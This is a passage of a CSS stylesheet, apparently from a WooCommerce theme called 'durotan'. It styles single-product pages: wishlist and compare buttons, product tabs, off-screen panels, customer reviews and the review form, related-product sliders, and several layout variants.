	color: #da5f39;
}

.single-product div.product.layout-v6 .wcboost-wishlist-button.added .wcboost-wishlist-button__text {
	color: #da5f39;
}

.single-product div.product .durotan-wishlist-button {
	padding: 0;
}

.single-product div.product .durotan-wishlist-button + .durotan-button {
	border-left: 1px solid #cccccc;
}

.single-product div.product .durotan-wishlist-button .durotan-loop_button {
	padding: 0 25px;
}

.single-product div.product .durotan-wishlist-button .durotan-loop_button > .yith-wcwl-icon,
.single-product div.product .durotan-wishlist-button .durotan-loop_button .durotan-svg-icon {
	margin: 0;
	font-size: 16px;
}

.single-product div.product .durotan-wishlist-button .durotan-loop_button .yith-wcwl-icon {
	color: var(--durotan-color-dark);
	margin-right: 0;
}

.single-product div.product .durotan-wishlist-button .durotan-loop_button .loop_button-text,
.single-product div.product .durotan-wishlist-button .durotan-loop_button .wcboost-wishlist-button__text {
	display: none;
	font-size: 14px;
	text-transform: uppercase;
	font-weight: normal;
	letter-spacing: 0.4px;
}

.single-product div.product .durotan-wishlist-button .durotan-loop_button.loading:before {
	width: 16px;
	height: 16px;
	margin-right: 10px;
}

.single-product div.product .durotan-wishlist-button:hover .durotan-svg-icon {
	transform: none;
}

.single-product div.product .durotan-wishlist-button.show-wishlist-title {
	padding: 0 25px 0 0;
}

.single-product div.product .durotan-wishlist-button.show-wishlist-title.durotan-wishlist-button {
	display: flex;
	align-items: center;
}

.single-product div.product .durotan-wishlist-button.show-wishlist-title .durotan-loop_button {
	display: flex;
	align-items: center;
	padding: 0;
}

.single-product div.product .durotan-wishlist-button.show-wishlist-title .durotan-loop_button > .yith-wcwl-icon,
.single-product div.product .durotan-wishlist-button.show-wishlist-title .durotan-loop_button .durotan-svg-icon {
	margin: 0 10px 0 0;
}

.single-product div.product .durotan-wishlist-button.show-wishlist-title .loop_button-text,
.single-product div.product .durotan-wishlist-button.show-wishlist-title .wcboost-wishlist-button__text {
	display: inline-block;
}

.single-product div.product .durotan-wishlist-button .blockUI.blockOverlay {
	background: transparent !important;
}

.single-product div.product .yith-wcwl-wishlistexistsbrowse.durotan-loop_button > .yith-wcwl-icon,
.single-product div.product .yith-wcwl-wishlistexistsbrowse.durotan-loop_button svg,
.single-product div.product .yith-wcwl-wishlistaddedbrowse.durotan-loop_button > .yith-wcwl-icon,
.single-product div.product .yith-wcwl-wishlistaddedbrowse.durotan-loop_button svg {
	fill: #da5f39;
}

.single-product div.product .wcboost-wishlist-button:hover:not(.loading)::before {
	left: 50%;
	right: auto;
	transform: translateX(-50%);
}

.single-product div.product .wcboost-wishlist-button.loading svg {
	margin-right: 10px;
}

.single-product div.product .wcboost-wishlist-button.added .wcboost-wishlist-button__icon {
	color: #da5f39;
}

.single-product div.product .durotan-compare-button {
	padding: 0;
}

.single-product div.product .durotan-compare-button .durotan-loop_button {
	padding: 0 25px;
}

.single-product div.product .durotan-compare-button .durotan-loop_button > .durotan-svg-icon {
	margin: 0;
	font-size: 14px;
}

.single-product div.product .durotan-compare-button .durotan-loop_button .wcboost-products-compare-button__icon {
	margin-right: 0;
	font-size: 16px;
	line-height: 1;
}

.single-product div.product .durotan-compare-button .durotan-loop_button .wcboost-products-compare-button__icon .durotan-svg-icon {
	font-size: inherit;
	line-height: 1;
	margin: 0;
}

.single-product div.product .durotan-compare-button .durotan-loop_button .wcboost-products-compare-button__text,
.single-product div.product .durotan-compare-button .durotan-loop_button .loop_button-text {
	display: none;
	font-size: 14px;
	text-transform: uppercase;
	font-weight: normal;
	letter-spacing: 0.4px;
}

.single-product div.product .durotan-compare-button .durotan-loop_button.loading:before {
	width: 14px;
	height: 14px;
	margin-right: 10px;
}

.single-product div.product .durotan-compare-button .durotan-loop_button.added .durotan-svg-icon {
	font-size: 20px;
}

.single-product div.product .durotan-compare-button .durotan-loop_button.added .wcboost-products-compare-button__icon {
	font-size: 16px;
}

.single-product div.product .durotan-compare-button .durotan-loop_button.added .wcboost-products-compare-button__icon .durotan-svg-icon {
	font-size: inherit;
}

.single-product div.product .durotan-compare-button:hover .durotan-svg-icon {
	transform: none;
}

.single-product div.product .durotan-compare-button.show-compare-title {
	padding: 0 30px;
}

.single-product div.product .durotan-compare-button.show-compare-title .durotan-loop_button {
	display: flex;
	align-items: center;
	padding: 0;
	margin: 0;
}

.single-product div.product .durotan-compare-button.show-compare-title .durotan-loop_button > .durotan-svg-icon {
	margin: 0 10px 0 0;
}

.single-product div.product .durotan-compare-button.show-compare-title .wcboost-products-compare-button__icon {
	margin-right: 10px;
}

.single-product div.product .durotan-compare-button.show-compare-title .wcboost-products-compare-button__text,
.single-product div.product .durotan-compare-button.show-compare-title .loop_button-text {
	display: inline-block;
}

.single-product div.product.layout-v2 .woocommerce-tabs .panel-content .elementor-container, .single-product div.product.layout-v3 .woocommerce-tabs .panel-content .elementor-container, .single-product div.product.layout-v5 .woocommerce-tabs .panel-content .elementor-container, .single-product div.product.layout-v6 .woocommerce-tabs .panel-content .elementor-container {
	flex-wrap: wrap;
}

.single-product div.product.layout-v2 .woocommerce-tabs .panel-content .elementor-element-populated, .single-product div.product.layout-v3 .woocommerce-tabs .panel-content .elementor-element-populated, .single-product div.product.layout-v5 .woocommerce-tabs .panel-content .elementor-element-populated, .single-product div.product.layout-v6 .woocommerce-tabs .panel-content .elementor-element-populated {
	padding: 0;
}

.single-product div.product.layout-v2 .woocommerce-tabs .panel-content [class*="elementor-col-"], .single-product div.product.layout-v3 .woocommerce-tabs .panel-content [class*="elementor-col-"], .single-product div.product.layout-v5 .woocommerce-tabs .panel-content [class*="elementor-col-"], .single-product div.product.layout-v6 .woocommerce-tabs .panel-content [class*="elementor-col-"] {
	width: 100%;
	margin-bottom: 15px;
}

.single-product div.product .woocommerce-tabs {
	margin-top: 120px;
}

.single-product div.product .woocommerce-tabs .panel {
	margin: 45px auto 0 auto;
}

.single-product div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--description {
	margin-top: 55px;
}

.single-product div.product .woocommerce-tabs .product-detail-list ul {
	list-style-type: none;
}

.single-product div.product .woocommerce-tabs table.shop_attributes {
	margin: 0 auto;
}

.single-product div.product .woocommerce-tabs table.shop_attributes th,
.single-product div.product .woocommerce-tabs table.shop_attributes td {
	padding: 10px 20px;
}

.single-product div.product .woocommerce-tabs table.shop_attributes th {
	font-weight: 600;
	color: var(--durotan-color-dark);
}

.single-product div.product .woocommerce-tabs table.shop_attributes td p {
	margin: 0;
}

.single-product div.product .woocommerce-tabs.panels-offscreen .panels {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1600;
	display: none;
}

.single-product div.product .woocommerce-tabs.panels-offscreen .backdrop {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	cursor: pointer;
	background: rgba(22, 22, 25, 0.2);
}

.single-product div.product .woocommerce-tabs.panels-offscreen .button-close {
	position: absolute;
	right: 60px;
	top: 53px;
	z-index: 10;
}

.single-product div.product .woocommerce-tabs.panels-offscreen .button-close .menu-text {
	margin-right: 4px;
	font-size: 16px;
}

.single-product div.product .woocommerce-tabs.panels-offscreen .button-close .close {
	display: flex;
	align-items: center;
	cursor: pointer;
}

.single-product div.product .woocommerce-tabs.panels-offscreen .button-close .hamburger-box {
	width: 18px;
	height: 12px;
}

.single-product div.product .woocommerce-tabs.panels-offscreen .button-close .hamburger-box .hamburger-inner {
	margin-top: 1px;
	background-color: var(--durotan-color-dark);
}

.single-product div.product .woocommerce-tabs.panels-offscreen .panel {
	position: absolute;
	right: 0;
	top: 0;
	height: 100%;
	width: 600px;
	max-width: 90%;
	margin: 0;
	background: #fff;
	box-shadow: 0 0 30px 0 rgba(102, 79, 79, 0.1);
	transform: translateX(100%);
	transition: transform 0.4s;
}

.single-product div.product .woocommerce-tabs.panels-offscreen .panel.open {
	transform: none;
}

.single-product div.product .woocommerce-tabs.panels-offscreen .panel-header,
.single-product div.product .woocommerce-tabs.panels-offscreen .panel-content {
	padding: 0 60px;
	position: absolute;
	width: 100%;
}

.single-product div.product .woocommerce-tabs.panels-offscreen .panel-header {
	top: 0;
	padding-top: 50px;
}

.single-product div.product .woocommerce-tabs.panels-offscreen .panel-content {
	top: 80px;
	bottom: 0;
	padding-top: 50px;
	padding-bottom: 50px;
	overflow: auto;
}

.woocommerce-Reviews .woocommerce-Reviews-title {
	font-size: 30px;
	margin: 0 0 55px;
	letter-spacing: .5px;
	font-family: var(--durotan-font-main);
	display: none;
}

.woocommerce-Reviews ol.commentlist {
	margin: 0;
	padding: 0;
	list-style: none;
}

.woocommerce-Reviews ol.commentlist li {
	position: relative;
	margin-bottom: 20px;
	padding: 40px 0;
	border-bottom: 1px solid #d8d8d8;
}

.woocommerce-Reviews ol.commentlist li:first-child {
	padding-top: 0;
}

.woocommerce-Reviews ol.commentlist li:last-child {
	border: none;
}

.woocommerce-Reviews ol.commentlist li .comment_container {
	display: flex;
	align-items: flex-start;
}

.woocommerce-Reviews ol.commentlist li img.avatar {
	width: 70px;
	border: none;
	padding: 0;
	border-radius: 50%;
}

.woocommerce-Reviews ol.commentlist li .comment-text {
	margin: 0 0 0 35px;
	border-radius: 0;
	padding: 0;
	border: none;
	width: 100%;
}

.woocommerce-Reviews ol.commentlist li .star-rating {
	float: right;
	margin-top: 5px;
}

.woocommerce-Reviews ol.commentlist li .star-rating .user-rating .durotan-svg-icon {
	color: #40a106;
}

.woocommerce-Reviews ol.commentlist li p.meta {
	margin: 0 0 10px;
}

.woocommerce-Reviews ol.commentlist li .woocommerce-review__author {
	font-size: 14px;
	font-weight: normal;
	letter-spacing: .2px;
	text-transform: uppercase;
	color: var(--durotan-color-dark);
}

.woocommerce-Reviews ol.commentlist li .woocommerce-review__dash {
	display: none;
}

.woocommerce-Reviews ol.commentlist li .woocommerce-review__published-date {
	font-size: 14px;
	padding-left: 10px;
	color: var(--durotan-color-gray);
}

.woocommerce-Reviews ol.commentlist li .review-title {
	font-size: 20px;
	letter-spacing: .3px;
	line-height: normal;
	color: var(--durotan-color-dark);
}

.woocommerce-Reviews ol.commentlist li .description {
	margin-bottom: 16px;
}

.woocommerce-Reviews ol.commentlist li .description p {
	margin-bottom: 0;
	font-size: 16px;
	letter-spacing: 0.2px;
}

.woocommerce-Reviews .comment-respond {
	padding: 0;
}

.woocommerce-Reviews .comment-respond .comment-form {
	text-align: left;
}

.woocommerce-Reviews .comment-respond .comment-form p.stars {
	margin: 10px 10px 0 30px;
	display: inline-block;
}

.woocommerce-Reviews .comment-respond .comment-form p.stars a {
	border-right: 17px solid transparent;
}

.woocommerce-Reviews .comment-respond .comment-form textarea {
	padding: 16px 0;
}

.woocommerce-Reviews .comment-respond .comment-form .comment-form-title label,
.woocommerce-Reviews .comment-respond .comment-form .comment-form-comment label {
	display: none;
}

.woocommerce-Reviews .comment-respond .comment-form .comment-form-author,
.woocommerce-Reviews .comment-respond .comment-form .comment-form-email {
	position: relative;
}

.woocommerce-Reviews .comment-respond .comment-form .comment-form-author label,
.woocommerce-Reviews .comment-respond .comment-form .comment-form-email label {
	position: absolute;
	top: 50%;
	left: 15px;
	transform: translateY(-50%);
	color: var(--durotan-text-input-color);
	transition: .2s opacity;
}

.woocommerce-Reviews .comment-respond .comment-form .comment-form-author input:focus ~ label,
.woocommerce-Reviews .comment-respond .comment-form .comment-form-email input:focus ~ label {
	display: none;
}

.woocommerce-Reviews .comment-respond .comment-form .comment-form-author input::placeholder,
.woocommerce-Reviews .comment-respond .comment-form .comment-form-email input::placeholder {
	opacity: 0;
}

.woocommerce-Reviews .comment-respond .comment-form .comment-form-author input:not(:placeholder-shown) ~ label,
.woocommerce-Reviews .comment-respond .comment-form .comment-form-email input:not(:placeholder-shown) ~ label {
	display: none;
}

.woocommerce-Reviews .comment-respond .comment-form label {
	font-size: 14px;
	color: var(--durotan-color-darker);
}

.woocommerce-Reviews .comment-respond .comment-form .required {
	color: #e82c19;
}

.woocommerce-Reviews .comment-respond .comment-notes {
	display: block;
	font-size: 14px;
	color: var(--durotan-color-gray);
	margin-bottom: 20px;
	letter-spacing: .2px;
}

.woocommerce-Reviews .comment-respond .comment-reply-title {
	font-size: 30px;
	display: block;
	margin-bottom: 5px;
	text-transform: capitalize;
	letter-spacing: .5px;
	color: var(--durotan-color-darker);
}

.woocommerce-Reviews .comment-respond .stars:hover a:before {
	color: var(--durotan-color-darker);
}

.woocommerce-Reviews .comment-respond .comment-form-rating {
	margin: 20px 0 20px;
	padding: 0 15px;
}

.woocommerce-Reviews .comment-respond .comment-form-rating label {
	text-transform: uppercase;
	letter-spacing: 0.6px;
}

.woocommerce-Reviews .comment-respond .comment-form-rating label .required {
	display: none;
}

.woocommerce-Reviews .comment-respond .comment-form-author {
	width: 50%;
	float: left;
	padding-right: 15px;
}

.woocommerce-Reviews .comment-respond .comment-form-email {
	width: 50%;
	padding-left: 15px;
	float: left;
}

.woocommerce-Reviews .comment-respond .comment-form-cookies-consent,
.woocommerce-Reviews .comment-respond .form-submit {
	clear: both;
}

.woocommerce-Reviews .comment-respond .comment-form-cookies-consent {
	padding-top: 32px;
	display: flex;
}

.woocommerce-Reviews .comment-respond .comment-form-cookies-consent #wp-comment-cookies-consent {
	display: none;
	cursor: pointer;
}

.woocommerce-Reviews .comment-respond .comment-form-cookies-consent #wp-comment-cookies-consent:checked ~ label::before {
	background: var(--durotan-color-primary);
	border-color: var(--durotan-color-primary);
}

.woocommerce-Reviews .comment-respond .comment-form-cookies-consent #wp-comment-cookies-consent:checked ~ label::after {
	opacity: 1;
}

.woocommerce-Reviews .comment-respond .comment-form-cookies-consent label {
	cursor: pointer;
	position: relative;
	letter-spacing: .2px;
	padding-left: 30px;
}

.woocommerce-Reviews .comment-respond .comment-form-cookies-consent label::before {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 20px;
	height: 20px;
	border: 1px solid var(--durotan-color-gray);
}

.woocommerce-Reviews .comment-respond .comment-form-cookies-consent label::after {
	content: '';
	transition: all 0.2s;
	top: 5px;
	left: 5px;
	width: 10px;
	height: 10px;
	z-index: 9;
	color: #fff;
	opacity: 0;
	position: absolute;
	background-image: url("[data-uri]");
}

.woocommerce-Reviews .comment-respond .form-submit {
	margin-top: 20px;
}

.woocommerce-Reviews .comment-respond .form-submit .submit {
	min-width: 150px;
	color: var(--durotan-color-light);
	background-color: var(--durotan-background-color-primary);
	border: 1px solid var(--durotan-background-color-primary);
}

.woocommerce-Reviews .woocommerce-noreviews {
	margin: 0;
}

.woocommerce-tabs.panels-offscreen .woocommerce-Reviews {
	position: relative;
	min-height: 100%;
	display: flex;
	flex-direction: column;
}

.woocommerce-tabs.panels-offscreen .woocommerce-Reviews #comments {
	padding-bottom: 60px;
	flex: 1;
}

.woocommerce-tabs.panels-offscreen .woocommerce-Reviews .add-review {
	width: 100%;
}

.woocommerce-tabs.panels-offscreen .woocommerce-Reviews #review_form_wrapper {
	display: none;
	position: absolute;
	top: 0;
	width: 100%;
	height: 100%;
	background: #fff;
	z-index: 9;
}

.woocommerce-tabs.panels-offscreen .woocommerce-Reviews #review_form {
	display: flex;
	height: 100%;
	align-items: center;
}

.woocommerce-tabs.panels-offscreen .woocommerce-Reviews .comment-respond {
	margin-top: -110px;
	padding-top: 0;
	width: 100%;
}

.woocommerce-tabs.panels-offscreen .woocommerce-Reviews .cancel-review {
	text-align: center;
	position: absolute;
	bottom: 0;
	width: 100%;
	margin: 0;
}

.woocommerce-tabs.panels-offscreen .woocommerce-Reviews .cancel-review a {
	color: var(--durotan-color-gray);
	text-transform: uppercase;
}

.woocommerce-tabs.panels-offscreen .woocommerce-Reviews .cancel-review a:hover {
	color: var(--durotan-color-dark);
}

.single-product section.products {
	margin-top: 110px;
	position: relative;
}

.single-product section.products:nth-of-type(2) {
	margin-top: 78px;
}

.single-product section.products > h2 {
	font-size: 28px;
	margin: 0 0 42px;
	text-transform: capitalize;
}

.single-product section.products .swiper-container-initialized > ul.products {
	flex-wrap: nowrap;
	box-sizing: border-box;
	margin: 0;
	width: 100%;
	justify-content: flex-start;
}

.single-product section.products .swiper-container-initialized > ul.products li.product {
	clear: none;
	padding: 0;
	margin-bottom: 0;
}

.single-product section.products .swiper-scrollbar {
	background-color: #d4d4d4;
	cursor: pointer;
	height: 3px;
	border-radius: 0;
	position: static;
	width: 100%;
	margin: 40px auto 0;
	display: none;
}

.single-product section.products .swiper-scrollbar-drag {
	background-color: var(--durotan-background-color-primary);
	cursor: pointer;
	top: 0;
}

.single-product section.products ul.products.product-loop-layout-1 .product-loop__buttons {
	justify-content: center;
}

.single-product section.products ul.products.product-loop-layout-1 .product-loop__buttons .durotan-loop_button--cart {
	padding: 0;
	margin-right: 26px;
}

.single-product section.products ul.products.product-loop-layout-1 .product-loop__buttons .durotan-loop_button--cart.loading .durotan-svg-icon {
	display: none;
}

.single-product section.products ul.products.product-loop-layout-1 .product-loop__buttons .loop-buttons {
	padding: 0;
}

.single-product section.products ul.products.product-loop-layout-1 .product-loop__buttons .yith-wcwl-wishlistexistsbrowse .durotan-svg-icon,
.single-product section.products ul.products.product-loop-layout-1 .product-loop__buttons .yith-wcwl-wishlistaddedbrowse .durotan-svg-icon {
	line-height: normal;
}

.single-product section.products ul.products.product-loop-layout-1 .add-to-cart-text {
	display: none;
}

.single-product section.products ul.products.product-loop-layout-1 .add-to-cart-icon {
	display: block;
}

.single-product section.products ul.products.product-loop-layout-3 li {
	margin-bottom: 82px;
}

.single-product section.products > .durotan-swiper-button {
	cursor: pointer;
	outline: none;
	font-size: 30px;
	z-index: 1;
	transition: .3s;
	position: absolute;
	top: 0;
	right: 0;
	color: var(--durotan-color-gray);
}

.single-product section.products > .durotan-swiper-button:hover {
	color: var(--durotan-color-darker);
}

.single-product section.products > .durotan-swiper-button.swiper-button-lock {
	display: none;
}

.single-product section.products > .durotan-swiper-button.swiper-button-disabled {
	cursor: not-allowed;
}

.single-product section.products > .durotan-swiper-button.durotan-button-prev {
	right: 80px;
}

.single-product section.products .swiper-pagination {
	margin-top: 30px;
	text-align: center;
	position: static;
}

.single-product section.products .swiper-pagination-bullet {
	border: none;
	width: 8px;
	height: 8px;
}

.single-product section.products .swiper-pagination-bullet span {
	background-color: #ccc;
}

.single-product section.products .swiper-pagination-bullet.swiper-pagination-bullet-active {
	width: 35px;
	height: 8px;
}

.single-product section.products .swiper-pagination-bullet.swiper-pagination-bullet-active span {
	background-color: #da5f39;
	border-radius: 3px;
}

.single-product section.products .durotan-swiper-message {
	font-size: 16px;
	color: var(--durotan-color-gray);
	position: absolute;
	right: 80px;
	top: 25px;
	font-family: var(--durotan-font-main);
}

.single-product.product-v7 section.products > h2 {
	text-align: center;
}

.single-product .site-content {
	padding-top: 50px;
	padding-bottom: 117px;
}

.single-product div.product {
	position: relative;
}

.single-product div.product .product-toolbar {
	padding: 40px 0 68px;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	justify-content: space-between;
}

.single-product div.product .product-toolbar .site-breadcrumb {
	padding: 0;
	margin: 0;
}

.single-product div.product .post-navigation {
	padding: 0;
	margin: 0 0 0 auto;
}

.single-product div.product .post-navigation .nav-links {
	display: flex;
}

.single-product div.product .post-navigation .nav-previous + .nav-next {
	border-left: 1px solid #d7d7d7;
}

.single-product div.product .post-navigation .nav-previous .durotan-svg-icon {
	margin-right: 15px;
}

.single-product div.product .post-navigation .nav-next {
	padding-left: 31px;
	margin-left: 31px;
}

.single-product div.product .post-navigation .nav-next .durotan-svg-icon {
	margin-left: 14px;
	margin-right: -3px;
}

.single-product div.product .post-navigation a {
	font-size: 14px;
	text-transform: uppercase;
	letter-spacing: 1.4px;
}

.single-product div.product .meta-cat {
	font-size: 13px;
	display: block;
	margin-bottom: 20px;
	text-transform: uppercase;
	line-height: 1;
	letter-spacing: 1.3px;
}

.single-product div.product .meta-cat:not(:hover) {
	color: #666666;
}

.single-product div.product .meta-cat + .product_title {
	margin: 0 0 4px;
}

.single-product div.product .product_title {
	font-size: 30px;
	line-height: 0.9;
	margin: 0 0 7px;
	font-family: var(--durotan-font-main);
}

.single-product div.product .entry-summary {
	width: 44.55%;
	padding-left: 130px;
	float: right;
}

.single-product div.product .entry-summary .woocommerce-product-rating {
	display: flex;
	align-items: center;
}

.single-product div.product .entry-summary .woocommerce-review-link {
	margin-left: 13px;
	font-size: 14px;
	color: #666666;
	line-height: 26px;
}

.single-product div.product .entry-summary .summary-price-box {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	margin: 0 0 20px;
}

.single-product div.product .entry-summary .price {
	font-size: 24px;
	color: var(--durotan-color-dark);
	margin: 15px 0 0;
}

.single-product div.product .entry-summary .price del {
	font-size: 30px;
	color: var(--durotan-color-gray);
	text-decoration: none;
	position: relative;
}

.single-product div.product .entry-summary .price del:before {
	content: '';
	border-bottom: 1px solid var(--durotan-color-gray);
	width: 100%;
	position: absolute;
	right: 0;
	top: 55%;
}

.single-product div.product .entry-summary .price ins {
	background-color: transparent;
	color: #ea311d;
	float: left;
	margin-right: 23px;
}

.single-product div.product .entry-summary .discount {
	color: #ffffff;
	font-size: 12px;
	line-height: 24px;
	letter-spacing: 0.050em;
	text-transform: uppercase;
	font-weight: 500;
	background-color: #f24d1d;
	padding: 0 9.18px;
	margin-left: 22px;
}

.single-product div.product .entry-summary .yith-wcwl-add-to-wishlist,
.single-product div.product .entry-summary .wcboost-wishlist-button {
	margin: 0;
}

.single-product table.shop_attributes {
	font-size: 14px;
}

.single-product table.shop_attributes p:first-child {
	margin-top: 0;
}

.single-product table.shop_attributes p:last-child {
	margin-bottom: 0;
}

.single-product table.shop_attributes th,
.single-product table.shop_attributes td {
	border-bottom: 0;
	text-align: left;
}

.single-product table.shop_attributes th {
	color: var(--durotan-color-darker);
	font-weight: 600;
	text-transform: uppercase;
}

body.offcanvas-opened {
	overflow: hidden;
}

body.admin-bar div.product.layout-v3 .entry-summary,
body.admin-bar div.product.layout-v3 .durotan-control-nav {
	top: 60px;
}

.single-product.product-v6.header-v7 .footer-container,
.single-product.product-v6.header-v7 .product-content-container {
	max-width: 1415px;
	padding-left: 15px;
	padding-right: 15px;
}

.single-product.product-v6.header-v7 .products.upsells,
.single-product.product-v6.header-v7 .products.related {
	padding-left: 80px;
}

.single-product.product-v3 .site-header__border--standard {
	--durotan-header-border-color:#fff;
}

.single-product.product-v2 .site-content {
	padding-bottom: 90px;
}

.single-product div.product.layout-v1 .woocommerce-product-gallery .woocommerce-badges, .single-product div.product.layout-v2 .woocommerce-product-gallery .woocommerce-badges {
	left: auto;
	right: 25px;
}

.single-product div.product.layout-v1 .woocommerce-product-gallery .woocommerce-badges .wc-badges, .single-product div.product.layout-v2 .woocommerce-product-gallery .woocommerce-badges .wc-badges {
	padding: 3px 10px;
}

.single-product div.product.layout-v1 .flex-control-thumbs.swiper-wrapper, .single-product div.product.layout-v2 .flex-control-thumbs.swiper-wrapper {
	position: static;
}

.single-product div.product.layout-v2 .woocommerce-tabs, .single-product div.product.layout-v3 .woocommerce-tabs, .single-product div.product.layout-v6 .woocommerce-tabs {
	margin-top: 30px;
	margin-bottom: 10px;
	padding-top: 44px;
	border-top: 1px solid #d8d8d8;
}

.single-product div.product.layout-v2 .woocommerce-tabs ul.tabs, .single-product div.product.layout-v3 .woocommerce-tabs ul.tabs, .single-product div.product.layout-v6 .woocommerce-tabs ul.tabs {
	border: none;
}

.single-product div.product.layout-v2 .woocommerce-tabs ul.tabs li, .single-product div.product.layout-v3 .woocommerce-tabs ul.tabs li, .single-product div.product.layout-v6 .woocommerce-tabs ul.tabs li {
	padding: 0 15px;
}

.single-product div.product.layout-v2 .woocommerce-tabs ul.tabs li:first-child, .single-product div.product.layout-v3 .woocommerce-tabs ul.tabs li:first-child, .single-product div.product.layout-v6 .woocommerce-tabs ul.tabs li:first-child {
	padding-left: 0;
}

.single-product div.product.layout-v2 .woocommerce-tabs ul.tabs li a, .single-product div.product.layout-v3 .woocommerce-tabs ul.tabs li a, .single-product div.product.layout-v6 .woocommerce-tabs ul.tabs li a {
	font-size: 14px;
	padding: 0;
	color: var(--durotan-color-dark);
	letter-spacing: .7px;
	line-height: 26px;
}

.single-product div.product.layout-v2 .woocommerce-tabs ul.tabs li a:hover::after, .single-product div.product.layout-v3 .woocommerce-tabs ul.tabs li a:hover::after, .single-product div.product.layout-v6 .woocommerce-tabs ul.tabs li a:hover::after {
	opacity: 1;
	width: 100%;
}

.single-product div.product.layout-v2 .woocommerce-tabs ul.tabs li a::after, .single-product div.product.layout-v3 .woocommerce-tabs ul.tabs li a::after, .single-product div.product.layout-v6 .woocommerce-tabs ul.tabs li a::after {
	height: 1px;
	bottom: 3px;
}

.single-product div.product.layout-v3 .post-navigation, .single-product div.product.layout-v5 .post-navigation, .single-product div.product.layout-v6 .post-navigation {
	line-height: 1;
}

.single-product div.product.layout-v3 .product-toolbar, .single-product div.product.layout-v5 .product-toolbar, .single-product div.product.layout-v6 .product-toolbar {
	padding-bottom: 63px;
	align-items: flex-start;
}

.single-product div.product.layout-v3 .product-toolbar .durotan-back-to-shop, .single-product div.product.layout-v5 .product-toolbar .durotan-back-to-shop, .single-product div.product.layout-v6 .product-toolbar .durotan-back-to-shop {
	font-size: 14px;
	color: var(--durotan-color-gray);
	text-transform: uppercase;
	letter-spacing: 1.4px;
	line-height: 1;
}

.single-product div.product.layout-v1 .woocommerce-Reviews .woocommerce-Reviews-title, .single-product div.product.layout-v4 .woocommerce-Reviews .woocommerce-Reviews-title, .single-product div.product.layout-v7 .woocommerce-Reviews .woocommerce-Reviews-title {
	display: block;
}

.single-product div.product.layout-v2 .flex-control-thumbs li .i-video {
	opacity: 0.5;
}

.single-product div.product.layout-v2 .flex-control-thumbs li img {
	opacity: 0.3;
}

.single-product div.product.layout-v2 .flex-control-thumbs li img.flex-active {
	opacity: 1;
}

.single-product div.product.layout-v2 .flex-control-thumbs li img.flex-active ~ .i-video {
	opacity: 1;
}

.single-product div.product.layout-v2 .flex-control-thumbs li:hover img {
	opacity: 1;
}

.single-product div.product.layout-v2 .flex-control-thumbs li:hover img ~ .i-video {
	opacity: 1;
}

.single-product div.product.layout-v2 .product-gallery-summary {
	border-bottom: 1px solid #dedede;
}

.single-product div.product.layout-v3 {
	position: relative;
	width: 100vw;
	left: 50%;
	margin-left: -50vw;
	padding-bottom: 30px;
}

.single-product div.product.layout-v3 .product-toolbar {
	padding-top: 0;
}

.single-product div.product.layout-v3 .product-image {
	margin-bottom: 10px;
}

.single-product div.product.layout-v3 .product-image:last-child {
	margin-bottom: 0;
}

.single-product div.product.layout-v3 .woocommerce-product-gallery {
	display: flex;
}

.single-product div.product.layout-v3 .woocommerce-product-gallery .woocommerce-badges {
	left: auto;
	right: 25px;
}

.single-product div.product.layout-v3 .woocommerce-product-gallery .woocommerce-badges .wc-badges {
	padding: 3px 10px;
}

.single-product div.product.layout-v3 .durotan-control-nav {
	list-style: none;
	margin: 0;
	padding: 0;
	align-self: flex-start;
	position: sticky;
	top: 30px;
	display: none;
}

.single-product div.product.layout-v3 .durotan-control-nav li {
	margin-bottom: 15px;
	position: relative;
}

.single-product div.product.layout-v3 .durotan-control-nav li:last-child {
	margin-bottom: 0;
}

.single-product div.product.layout-v3 .durotan-control-nav li a {
	display: block;
	border: 1px solid transparent;
	cursor: pointer;
	transition: .5s;
}

.single-product div.product.layout-v3 .durotan-control-nav li a.current, .single-product div.product.layout-v3 .durotan-control-nav li a:hover {
	border-color: var(--durotan-color-gray);
}

.single-product div.product.layout-v3 .durotan-control-nav li img {
	vertical-align: middle;
}

.single-product div.product.layout-v3 .durotan-control-nav li .i-video {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}

.single-product div.product.layout-v3 .durotan-stock {
	margin-top: 13px;
}

.single-product div.product.layout-v3 .entry-summary {
	position: sticky;
	top: 30px;
}

.single-product div.product.layout-v3 .entry-summary .price {
	margin-top: 11px;
}

.single-product div.product.layout-v3 .wcboost-variation-swatches.wcboost-variation-swatches--label .wcboost-variation-swatches__item, .single-product div.product.layout-v3 .wcboost-variation-swatches.wcboost-variation-swatches--button .wcboost-variation-swatches__item {
	background-color: var(--durotan-background-color-light);
}

.single-product div.product.layout-v3 .qty-box {
	background-color: var(--durotan-background-color-light);
}

.single-product div.product.layout-v4 .durotan-swiper-container {
	position: static;
}

.single-product div.product.layout-v4 .durotan-swiper-container .durotan-swiper-button {
	opacity: 1;
	width: 30px;
	height: 30px;
	line-height: 30px;
	border: 1px solid var(--durotan-color-gray);
	color: var(--durotan-color-gray);
	position: absolute;
	right: 3px;
	text-align: center;
	cursor: pointer;
	font-size: 20px;
	transition: .4s;
	border-radius: 3px;
}

.single-product div.product.layout-v4 .durotan-swiper-container .durotan-swiper-button.durotan-thumbs-button-prev {
	bottom: calc(50% - 3px);
}

.single-product div.product.layout-v4 .durotan-swiper-container .durotan-swiper-button.durotan-thumbs-button-next {
	top: calc(50% + 15px);
}

.single-product div.product.layout-v4 .durotan-swiper-container .durotan-swiper-button:hover {
	border-color: var(--durotan-color-dark);
	color: var(--durotan-color-dark);
}

.single-product div.product.layout-v4 .sidebar_products {
	float: left;
	width: 100%;
}

.single-product div.product.layout-v4 .sidebar_products .widget:not(.widget_media_image) {
	border: 1px solid #d0d0d0;
	margin-bottom: 45px;
	padding: 37px 30px 25px 34px;
}

.single-product div.product.layout-v4 .sidebar_products .widget_media_image img {
	width: 100%;
	vertical-align: middle;
}

.single-product div.product.layout-v4 .sidebar_products .services-aside .services-block {
	display: block;
	position: relative;
	padding-left: 62px;
	font-family: var(--durotan-font-main);
	color: var(--durotan-color-gray);
	margin-bottom: 40px;
}

.single-product div.product.layout-v4 .sidebar_products .services-aside .services-block:last-child {
	margin-bottom: 0;
}

